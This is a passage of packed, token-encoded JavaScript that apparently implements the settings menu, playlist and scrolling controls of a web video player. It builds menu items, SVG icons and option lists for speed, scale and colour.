x2=\'1\' y2=\'"+(C.53/2+xx)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B i0="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+10)+"\' 18=\'"+(C.53+1)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' C=\'hQ:Y\'><g><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2-xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\' /><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2+xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B 7c="4g("+(C.7c?fm(C.7c.22("#","")):\'\')+\',\'+3M(C.Cv,1)+")";B 1E=1M("1Z");o.1J.1K(1E);O(1E,{\'6C\':\'3k\',\'2k\':\'4t\',\'1u\':0,\'2Z-6t\':C.7b});B fZ={};V(B i in o.5u){if(o.5u.2m(i)){fZ[o.5u[i]]=-1}}if(is=="1d"){1E.C.5a=1i}F{1E.C.5a=99}B Z=1M("1Z");if(o.hS){C.BK>0?C.eO=C.BK:\'\';C.BJ>0?C.cG=C.BJ:\'\';C.BR>0?C.gd=C.BR:\'\'}O(Z,{\'1h\':\'dZ\',\'1e\':0,\'Y\':0,\'2k\':\'4t\',\'W\':\'1i%\',\'2M-1e\':C.9h,\'2M-2h\':C.6H+20,\'2M-2J\':C.92,\'2M-Y\':C.6G,\'1r\':C.1r,\'42-3y\':C.eO*3M(v.7U,1),\'42-g9\':e1(C.42),\'im-ew\':C.hR+\'px\'});if(o.1l.6w){O(Z,{\'8D-W\':BH})}if(is!=="X"){O(Z,{\'6C-y\':\'8R\'})}1E.1K(Z);if(C.3A!=1){B 7w=1M("1Z");O(7w,{\'2k\':\'4t\',\'6C\':\'3k\',\'2Z-6t\':C.7b});if(C.3A!=1){if(o.1l.6w){O(7w,{\'8D-W\':BH})}}Z.1K(7w)}if(is=="X"){47(Z,{id:(v.id+"5S"+is)});if(C.3A==1){O(Z,{\'W\':\'1i%\',\'2M-2h\':C.6H,\'2M-2J\':C.92+20,\'6C-x\':\'8R\',\'aw-8h\':\'da\'});O(1E,{\'W\':o.3f-C.4n-C.3T,\'18\':C.gd+C.9h+C.92})}F{O(Z,{\'6C-y\':\'8R\'});if(C.F7==1){jp()}}if(C.l6==1){O(1E,{\'2v-1r\':C.sD})}if(v.X.3h==1){2Y(1E)}}if(C.hw==1){B 5g=1M("1Z");B as=fm(C.l6==1?C.sD:C.5y);if(C.3A==1){fN(5g,\'to 2h, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'Y\',12,5,7,10,7,10,12,15);5g.1v(5K,AK)}F{fN(5g,\'to 2J, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'1e\',5,12,10,7,10,7,15,12);5g.1v(5K,B8)}B 5f=1M("1Z");if(C.3A==1){fN(5f,\'to Y, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5f.1v(5K,B4)}F{fN(5f,\'to 2J, 4g(\'+as+\',0), 4g(\'+as+\',\'+(C.5Q*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5f.1v(5K,B7)}5g.1v("jG",hF);5g.1v("jU",hF);5f.1v("jG",hF);5f.1v("jU",hF);Z.1v("nZ",BB);5g.1v("9l",aa);5f.1v("9l",aa);1E.1K(5g);1E.1K(5f);3Z(rY);rY=7d(AS,2y)}Z.1v(a4,BA);Z.1v(a1,rT);if(is=="1d"){V(B i=1;i<11;i++){if(I(v["96"+is][is+i])){v.1d[is+i]=v["96"+is][is+i];if(I(v["96"+is][is+i+"1L"])){v.1d[is+i+"1L"]=v["96"+is][is+i+"1L"]}if(I(v["96"+is][is+i+"1a"])){v.1d[is+i+"1a"]=v["96"+is][is+i+"1a"]}}if(I(v.1d[is+i])){if(v.1d[is+i]==1){b8(\'f\',i);bm(f[i],b9[i],5J[i],7O[i]);if(!I(v.1d[is+i+"1a"])){v.1d[is+i+"1a"]="4x"}5J[i].1P=2C(v.1d[is+i+"1a"]);if(I(v.1d[is+i+"1L"])){if(v.1d[is+i+"1L"]!=\'\'){5J[i].1P=v.1d[is+i+"1L"]}}if(v.1d[is+i+"1a"]=="2W"){o.kI=H}1N[i]=v.1d[is+i+"1a"];7X(i);if(1N[i]in o.5u){fZ[1N[i]]=i}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(v.1d[is+i+"1m"]==1){O(f[i],{"18":0})}}}}}E BB(x){if(is=="X"&&C.3A==1&&x){if(x.rI==0&&x.fy!=0){Z.a7-=x.fy;x.8m()}}3Z(jr);jr=7d(rT,it);9W()}E BA(){o.3v=H}E rT(){if(C.em==1){3e(o.ep);o.ep=1C(E(){if(!o.3v){ac()}},(v.1d.eG>0?v.1d.eG*2y:(o.1l.tv?4b:2y)))}o.3v=J}E 62(1b){if(o.2a){o.51?o.U.51(J):\'\'}B i=1b.43.7t(\'kN\');B x;if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){i=2D(i);B eT=J;if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.7L})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.6N});O(2l(x+\'5c\')[i],{\'1u\':C.6N})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':C.8W})}}}};E 5B(1b){if(o.2a){o.51?o.U.51(H):\'\'}B i=1b.43.7t(\'kN\');B x;B eT=J;3Z(gO);9W();if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5Q,"4N":"1u 0.1s 2T"})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"});O(2l(x+\'5c\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{if(I(o.bH[id])){hk(i)}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':o.bH[id]?C.qW:C.5y})}}}}E ar(1b){if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'kN\');if(i){if(I(f[i])){if(I(1N[i])){4E(i,0)}}}}}B sU;B gO;E CK(1b){if(!f7){B i=1b.43.7t(\'9M\');if(i){if(I(5k[i])){if(2n in o.5u){sU=i;gO=7d(BC,4J)}}}}}E BC(){qS(sU)}E aa(1b){3Z(gO);1b.5Y=H;9W()}E so(1b){3Z(gO);if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'9M\');if(i){if(i==0){if(5k[0]==\'1r\'){bF();4E(j3)}F{cJ()}}F{if(I(5k[i])){qS(i)}}}}}E nd(1b){B x=1b.43.7t(\'CI\');if(x){tH(x)}}E Cp(1b){9W();B i=1b.43.7t(\'9M\');if(I(5k[i])){if(7j("=",i)>0){B x=5k[i].1n(0,7j("=",i));B y=5k[i].1n(7j("=",i)+1);B z=2n+\'De\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}uW(x,y)}}}E uW(x,y){v[x]=y;if(o.54&&v.ug==1&&x!="bE"){2N.6V("lW"+x,y)}if(o.4T&&o.4r){o.4r.9i()}o.U.mk();tH(x)}E Cm(1b){B i=1b.43.7t(\'9M\');B x=5k[i];if(I(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;rt();7X(o[2n+\'tG\']);if(2n=="gS"){7h("BI")}}}}E 7X(i){if(I(1N[i])){B aj=J;B 8g=J;B 5P=\'\';if(is=="1d"){if(1N[i]=="4A"){5P=o.P.pc()}if(1N[i]=="6D"){5P=o.P.pb()}if(1N[i]=="aH"){if(o.7u){5P=o.mh[o.Ko]}}if(1N[i]=="6D"||1N[i]=="aH"||1N[i]=="4A"){if(o[\'ch\'+1N[i]].R==0){aj=H}F{if(o[\'ch\'+1N[i]].R==1&&(C.DE!=1||o[\'ch\'+1N[i]][0]==1)){aj=H}F{8g=H}}}if(1N[i]=="5C"){if(!o.5C){aj=H}F{8g=H}}if(1N[i]=="6g"){if(o.2e!=\'9m\'&&!v.6g){aj=H}F{8g=H}}if(1N[i]=="2b"){if(I(o.1S)){8g=H;if(o.7m||v.8f==1){if(o.4L){5P=o.3c[!o.7m?o.4L.8i():o.3B]}}F{5P=\'\'}B hg=0;V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){hg++}}if(hg==1&&o.gf==1){hg=0}if(v.mp==1&&v.pf==1){}F{if(hg==0){aj=H;8g=J}}}F{aj=H}}if(1N[i]=="4x"){5P=o.4V[o.8Y];5P==1&&C.cd!=1?5P=2C(\'e9\'):\'\';8g=H;if(o.2e=="9w"||(o.P.5i()&&C.Kj!=1)){aj=H;8g=J}}if(1N[i]in o.5u){5P=g5(1N[i]);8g=H}if(1N[i].K("8b")>0){B x=\' \';B y=[\'oN\',\'oM\',\'oJ\'];V(B z=0;z<y.R;z++){if(I(v[1N[i]+y[z]])){if(v[1N[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1N[i]+y[z]]}}}5P=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8g=H}}7O[i].1P=5P+(5P!=\'\'&&C.Ki!=1?\' &hs;<2x W="gi" 18="Ep" rU="-1 -1 5 8" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><ma 4e="#\'+C.5e+\'" 4e-W="1" 5E="1I" 7R="0 0 3 3 0 6"></ma></2x>\':\'\');if(aj){1m(f[i]);if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,J,5P)}F{d7[i]=1C(E(){o.Q.h3(i,J,5P)},4J)}}O(f[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':-1i})}if(8g){if(C.3A==1){O(f[i],{\'2k\':\'bP-4t\'})}F{1o(f[i])}if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,H,5P)}F{d7[i]=1C(E(){o.Q.h3(i,H,5P)},4o)}}O(f[i],{\'1h\':\'dZ\',\'2h\':0,\'1e\':0})}2z()}V(B j=1;j<f.R;j++){if(f[j]){if(5T(f[j])){B 4q=J;4H?4q=H:\'\';4H=J;4q&&o.Q?o.Q.4q():\'\'}}}};E 4E(i,AO,fa){fa?1N[i]=fa:\'\';if(I(1N[i])){o.vo=H;9W();B x=rE();if(2n!=1N[i]){2n=1N[i];if(2n==\'4A\'||2n==\'6D\'||2n==\'2b\'||2n==\'4x\'||2n==\'aH\'||2n in o.5u||2n.K("8b")>0||2n==\'2W\'||2n==\'1r\'){dv=i;B z=mj(o[\'ch\'+2n]);if(2n=="k6"){if(C.qj==1){z=7h("Kh")}F{z=7h("Kk")}}if(2n=="gS"){z=7h("Kl")}if(2n=="2W"&&o.2W){z=[];V(B j=1;j<=16;j++){if(I(v["2W"+j])){z.2H(2C(v["2W"+j]));h0[z.R]=v["2W"+j]}}}if(2n=="1r"&&o.59){z=[];j3=i;V(B j=0;j<o.mN.R;j++){B co=o.mN[j].1n(4);z.2H(2C(co));7r[z.R]=co}}B ee=o[\'Kn\'+2n];B CN=o[\'Km\'+2n];V(B j=1;j<f.R;j++){if(f[j]){f[j].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});9O=AO;B jD=J;4h[0].1P=(x[0]<2||9O==1||C.nN==1?\'\':i0)+(v.1d[is+i+"1L"]&&v.1d[is+i+"1L"]!=\'\'?v.1d[is+i+"1L"]:2C(v.1d[is+i+"1a"]));if(2n==\'2b\'&&!o.n0&&!o.qD){B hP=1M("1Z");hP.1P=2C("3p");O(hP,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\'});5j[0].1K(hP);hP.1v(5K,F2);jD=H}if(2n==\'2b\'&&v.mp==1&&!o.1l.tv&&I(1W.yL)){B uf=1M("1Z");!o.4L?o.4L=1y fP():\'\';uf.1P="<tw 1B=\'3d\' id=\'"+v.id+"AY\' JC=\'.qZ,.rN,.gN\' C=\'2k:1I\'/>"+2C(\'xp\');O(uf,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\',\'2O-Y\':(jD?\'ca\':0)});5j[0].1K(uf);o.fp=1Q.8v(v.id+"AY");o.fp.JD=o.4L.oo;uf.1v(5K,o.4L.oo)}if(jD){if(hC){if(9O==2){z=[];2Y(f2[0])}V(j=0;j<o.aB.R;j++){if(v.lP==0&&o.aB[j]=="eE"){}F{z.2H("JE"+o.aB[j])}}}}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});5k[0]="JF";if(2n in o.5u){ra(2n);if(j3>0&&o.mN.K(\'Jz\'+2n)>-1){4h[0].1P=i0+2C(2n);5k[0]="1r";5j[0].1P=g5(2n)}O(5j[0],{\'W\':C.53*2.5,\'1D-7H\':\'2h\'})}if(9O!=1&&x[0]>1){f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v(5K,so);f2[0].1v("9l",aa)}F{O(f2[0],{"6x":\'7k\'})}if(C.F3==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.R;j++){B y=j+1;B cD=0;B 7G=J;if(z[j]&&4w(z[j])!=\'\'){if(2n==\'4A\'){if(z[j]==2C("2u")){cD=1}if(o.2e=="1G"&&v.Ju==1){B iz=4W(z[j]);if(iz&&iz<zz){cD=2}zz=4W(z[j])}}b8(\'f2\',y,cD);bm(f2[y],iv[y],4h[y],5j[y],1N[i]);if(2n==\'4x\'){z[j]==1&&C.cd!=1?z[j]=2C(\'e9\'):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7G=H}if(z[j].K(\'8b\')>0){o[2n+\'tG\']=i}if(z[j].K("sy")==0){B 1H=z[j];if(1H.K("8b")>0){4h[y].1P=2C(z[j].1n(1H.K("8b")+5))}F{4h[y].1P=2C(z[j].1n(7))}if(z[j]==\'Jt\'){O(f2[y],{"2Z-1e":"6b 7g 4g(1i,1i,1i,0.7)"})}}F{4h[y].1P=z[j]}}F{4h[y].1P=z[j]}5k[y]=2n+j;if(ee==j||CN==j){5j[y].1P=ee==j?fF:CG;ee==j?O(4h[y],{\'1r\':C.5e}):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){B t=z[j].1n(7);if(t.K("1r")>0){5j[y].1P="<1Z C=\'"+(v[t]=="3E"?\'2Z:6b 7g #i6;18:gI;W:gI;\':\'18:ca;W:ca;\')+";2v-1r:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Z-6t:ca;\'></1Z>"}F{if(I(v[z[j].1n(7)])){5j[y].1P=v[z[j].1n(7)]}}}if(2n=="2W"){if(I(h0[y])&&o.2W){5j[y].1P=o.2W.1p(h0[y],0.7,aG(C.5e))}}if(2n=="1r"){if(I(7r[y])&&o.59){5j[y].1P=g5(7r[y])}}}if(2n==\'4A\'){if(z[j]==2C("2u")&&o.P.ge()){O(4h[y],{\'1r\':C.5e})}if(I(v.bO)){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}B sn="";if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){47(f2[y],{\'Js\':i,\'CI\':z[j].1n(7)});sn="nd"}}if(!7G){f2[y].1v(a4,62);f2[y].1v(a1,5B);if(sn=="nd"){f2[y].1v(5K,nd)}F{f2[y].1v(5K,so)}f2[y].1v("9l",aa);f2[y].1v("yE",CK)}F{O(f2[y],{"6x":"7k"})}}}}2z()}if(1N[i]==\'6g\'){o.U.jB()}if(1N[i].K(\'X\')>-1){B id=1N[i].1n(8);if(I(o.1w[id])){if(I(o.1w[id][\'3d\'])){o.2w=1T;cK(i);uh(id);7h("D3");if(I(o.1w[id][\'7E\'])&&v.7E==1&&v.Jv==1){7E(o.1w[id][\'7E\'])}F{iY(id);o.U.dh(o.1w[id][\'3d\'],(v.X.iC==1?1:1T));v.X.9y==0&&v.X.eB==1?1C(ac,4J):\'\';mQ=J;n8=J;mO(id)}}F{if(I(o.1w[id][\'4S\'])){5U(id);if(mQ){5N==-1?4E(0,0):\'\'}F if(n8){5N==-1?4E(2D(f.R)-2,0):\'\'}}}}if(o.3h){o.3h.mf()}}if(1N[i]==\'5C\'){o.P.f6()}}}};G.Au=E(x){7X(o[x+\'tG\'])};E tH(x){if(x=="mi"){B z=2n+\'De\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){uW(y,v[z][y])}}hy()}L}9W();V(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});if(x.K("8b")>0){f2[0].1v(5K,rt);4h[0].1P=2C(x.1n(x.K("8b")+5))}F{f2[0].1v(5K,hy);4h[0].1P=(C.nN!=1?i0:\'\')+2C(x)}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v("9l",aa);B 4I=[];B uC=J;if(x.K("3y")>0){4I=[\'50%\',\'75%\',\'1i%\',\'Jw%\',\'oH%\',\'Jy%\',\'4J%\',\'Jx%\',\'bQ%\',\'gj%\']}if(x.K("5Q")>0){4I=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("ia")>0){V(i=-5;i<5.5;i+=0.5){4I.2H(2F.4X(i*1i)/1i)}}if(x.K("hG")>0){4I=[4J,gj,dA]}if(x.K("2J")>0){V(i=0;i<21;i++){4I[i]=i*10}}if(x.K("oN")>0){V(i=0;i<24;i++){4I[i]=i}}if(x.K("oM")>0||x.K("oJ")>0){V(i=0;i<60;i++){4I[i]=i}}if(x.K("do")>0){uC=H;4I=[0,1]}if(x.K("1r")>0){4I=[\'3L\',\'D8\',\'JH\',\'JI\',\'JT\',\'JS\',\'JU\',\'JV\',\'JX\',\'JW\',\'JR\',\'JQ\',\'JL\',\'JK\',\'JJ\',\'JP\',\'JO\',\'3E\'];B vx=v[x].22("#","");if(4I.K(vx)==-1){4I[8]=vx}}V(y=1;y<=4I.R;y++){b8(\'f2\',y,0);bm(f2[y],iv[y],4h[y],5j[y]);O(5j[y],{\'2M-Y\':0});if(x.K("1r")>0||x.K("2J")>0||x.K("8b")>0||x.K("ia")>0){y%3!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1r")>0){4h[y].1P="<1Z C=\'"+(4I[y-1]=="3E"?\'2Z:6b 7g #i6;18:Cz;W:Cz;\':\'18:ef;W:ef;\')+";2v-1r:#"+4I[y-1]+";2Z-6t:ef;\'></1Z>";O(f2[y],{\'2B-18\':1})}F{4h[y].1P=4I[y-1]}}F{if(x.K("hG")>0){4h[y].1P=4I[y-1]}F{y%2!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uC){4h[y].1P=2C(4I[y-1]+\'6L\')}F{4h[y].1P=4I[y-1]}}}5k[y]=x+\'=\'+4I[y-1];if((4I[y-1]==v[x]&&7e(v[x])!=" ")||v[x]==\'#\'+4I[y-1]){5j[y].1P=fF;O(4h[y],{\'1r\':C.5e})}f2[y].1v(a4,62);f2[y].1v(a1,5B);if(x.K("8b")>0){f2[y].1v(5K,Cm)}F{f2[y].1v(5K,Cp)}f2[y].1v("9l",aa)}2z()}E iY(id){if(I(o.1w[id][\'2f\'])){v.2f=o.1w[id][\'2f\'];I(v.2f)?o.P.9B(v.2f):\'\'}if(I(o.1w[id][\'1L\'])){o.eb=o.1w[id][\'1L\']}}E mO(id){if(I(o.1w[id][\'1L\'])){if(v.jt==1){if(o.U.jx(o.1w[id])){}F{v.1L=(v.uv==1&&I(o.oy)?o.oy+(v.uz==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1L\']}o.U.9K(\'1L\')}}if(v.dM==1){if(I(o.1w[id][\'7R\'])){v.7R=o.1w[id][\'7R\']}F{v.7R=[]}o.Q.ir()}B xv=[\'6X\',\'lI\',\'6g\',\'1c\',\'AV\',\'AW\',\'lF\',\'lJ\',\'4C\',\'4j\',\'iN\',\'bD\',\'aX\'];V(B i=0;i<xv.R;i++){if(I(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<3?v[xv[i]]=1T:\'\'}}v.1z=0;uh(id);if(I(o.1w[id][\'3b\'])){o.1w[id][\'2b\']=o.1w[id][\'3b\']}if(I(o.1w[id][\'2b\'])){o.U.gF(o.1w[id][\'2b\'])}if(I(o.1w[id][\'cE\'])){6R(\'cE\',o.1w[id][\'cE\'])}}E uh(id){B x=o.1w[id][\'1z\'];if(I(x)){if(x=="3o"){if(o.P.17()>0){v.1z=o.2w=o.P.17()}}F{v.1z=o.2w=x}}}E cK(x){if(5N==0&&!o.1z){O(5J[5N],{\'1r\':C.1r});O(b9[5N],{\'6n\':C.5y});7O[5N].1P=\'\'}F{o.nL=x;if(5N>-1){hk(5N)}if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}}if(1N[x]){B id=1N[x].1n(8);7O[x].1P=fF;O(5J[x],{\'1r\':C.5e,\'1D-pB\':\'1I\',\'1u\':C.a});if(C.nB==1&&I(C.jV)){O(b9[x],{\'6n\':C.jV})}5N=x;3w=id;o.3w=3w;v.4R=3w;o.kc=5J[x].1P;o.nL=3w;e3=o.1w[id][\'iw\'];if(o.Q){o.Q.h8()}}}E 5U(id){B x=id==0?o.X:o.1w[id];o.nL=id;V(B i=0;i<f.R;i++){if(C.3A==1){Z.3g(f[i])}F{7w.3g(f[i])}f[i]=1R}f=[];5N=-1;if(I(x[\'4S\'])){B y=4F.3Y(x[\'4S\']).R;b8(\'f\',y);1N[y]="EN";bm(f[y],b9[y],5J[y],7O[y]);if(C.3A==1){O(f[y],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1){B ou="6b 7g 4g("+fm(C.Cu)+\',\'+3M(C.Cv,1)+")";if(C.3A==1){O(f[y],{"JN":ou})}F{O(f[y],{"JM":ou})}}B 1H=x.1L;if(C.nN!=1){1H=i0+1H}5J[y].1P=1H;O(5J[y],{\'42-3y\':C.gb*3M(v.7U,1)});B p=x[\'iw\'];f[y].1v(a4,62);f[y].1v(a1,5B);f[y].1v(5K,E(){AE(p)});x=x[\'4S\']}B y=4F.3Y(x).R;5w=[];d1=[];V(B i=0;i<y;i++){b8(\'f\',i);1N[i]="X"+x[i].id;if(!I(o.bH[x[i].id])&&!I(x[i].4S)){5w[x[i].id]=i;d1[x[i].id]=i}bm(f[i],b9[i],5J[i],7O[i]);if(C.3A==1){if(C.6k==0){O(5J[i],{\'W\':C.cG-C.qz-C.qy});2Y(7O[i])}O(f[i],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1&&i<y-1){B mo=1M("1Z");f[i].1K(mo);if(C.3A==1){O(mo,{"1h":"2c","1e":0,"2h":0,"W":1,"18":"1i%","2v":7c,"6E":"1I"})}F{O(mo,{"1h":"2c","2J":0,"Y":0,"W":"1i%","18":1,"2v":7c,"6E":"1I"})}}5J[i].1P=x[i].1L?x[i].1L:\'&hs;\';if(v.aD==1&&v.7o==1&&x[i].id){if(o.pC){if(o.pC.K(x[i].id)>-1){x[i].oe=1}}}if(I(x[i].oe)){if(x[i].oe==1){o.bH[x[i].id]=H;hk(i)}}if(I(x[i].4S)){7O[i].1P=Df;O(7O[i],{"1r":C.1r})}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(I(o.bH[x[i].id])){hk(i)}if(3w==x[i].id){cK(i)}if(e3==x[i].id){O(5J[i],{\'1r\':C.5e});O(7O[i],{\'1r\':C.5e})}}2z();4H=J;o.Q?o.Q.4q():\'\'}E fN(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'CH\':\'1i%\');B hh=(C.3A==1?\'1i%\':\'CH\');O(x,{\'1h\':\'2c\',\'2k\':\'bP-4t\',\'W\':ww,\'18\':hh,\'1D-7H\':\'7I\'});if(C.CF==1){O(x,{\'2v\':\'-kf-2T-5d(\'+y+\')\',\'2v\':\'-3F-2T-5d(\'+y+\')\',\'2v\':\'-ms-2T-5d(\'+y+\')\',\'2v\':\'-o-2T-5d(\'+y+\')\',\'2v\':\'2T-5d(\'+y+\')\',})}if(C.3A==1||o.1l.2p){O(x,{\'6x\':\'3P\'})}F{O(x,{\'3P-2R\':\'1I\'})}if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'})}if(z=="1e"){O(x,{\'1e\':-1,\'Y\':0})}if(z=="2J"){O(x,{\'2J\':-1,\'Y\':0})}if(z=="Y"){O(x,{\'1e\':0,\'Y\':0})}if(z=="2h"){O(x,{\'1e\':0,\'2h\':0})}if(z=="2h"||z=="Y"){O(x,{\'1D-7H\':\'Y\',\'2M-1e\':1E.2P/2-10})}x.1P="<7I><1Z "+(C.CU==1?"JA=\'G.C.6n=\\"#"+C.BS+"\\"\' JG=\'"+(C.o5==1?"G.C.6n=\\"#"+C.o3:"G.C.2v=\\"1I")+"\\"\'":"")+" C=\'3P-2R:2u;6x:3P;W:ef;18:ef;2Z-6t:ef;"+(C.o5==1?"2v-1r:#"+C.o3+";":"")+(z=="1e"?"2O-1e:ca;":"")+(z=="2J"?"2O-1e:ca;":"")+(z=="2h"?"2O-Y:tn;":"")+(z=="Y"?"2O-2h:tn;":"")+"\'><2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/><2B x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/></g></2x></1Z></7I>"}G.9s=E(){if(C.hw==1){9s()}};E AS(){if(c5){9s()}}E 9s(e){if(C.hw==1&&!fD){if(C.3A==1){B h=Z.JB;B m=1E.26+C.6G+C.6H;B t=Z.a7}F{B h=Z.DF;B m=1E.2P;B t=Z.d0}if(h>m){if(t>0){if(!5T(5g)){1o(5g);B m1=1y 5h({"mc":5g,"1B":"7P","to":1,"17":0.3,"me":"5g"})}}F{if(5T(5g)){B m2=1y 5h({"mc":5g,"1B":"7P","to":0,"17":0.3,"me":"5g","1m":H})}if(e){e.fy<0?e.8m():\'\'}}if(t<h-m-10){if(!5T(5f)){1o(5f);B m3=1y 5h({"mc":5f,"1B":"7P","to":1,"17":0.3,"me":"5f"})}}F{if(5T(5f)){B m4=1y 5h({"mc":5f,"1B":"7P","to":0,"17":0.3,"me":"5f","1m":H})}if(e){e.fy>0?e.8m():\'\'}}}F{1m(5g);1m(5f)}}}E B7(){B x=Z.d0+1E.2P-60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"DP","7M":"bw"});1C(9s,2y)}E B8(){B x=Z.d0-1E.2P+60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"JY","7M":"bw"});1C(9s,2y)}E hF(1b){3e(o.ep);1b.9V()}E B4(){B x=Z.a7+(1E.26+C.6G+C.6H)-60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"JZ","7M":"bw"});1C(9s,2y)}E AK(){B x=Z.a7-(1E.26+C.6G+C.6H)+60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"DR","7M":"bw"});1C(9s,2y)}E AE(x){if(x==\'\'){5U(0)}F{if(I(o.1w[x])){5U(x)}}2n=\'\'}E hk(x){7O[x].1P=\'\';O(5J[x],{\'1r\':C.AG});if(C.BE==1){O(5J[x],{\'1D-pB\':\'2B-Kp\'})}if(C.qU>-1){O(5J[x],{\'1u\':C.qU})}O(b9[x],{\'6n\':C.qW});if(C.qT>-1){O(b9[x],{\'1u\':C.qT})}}E 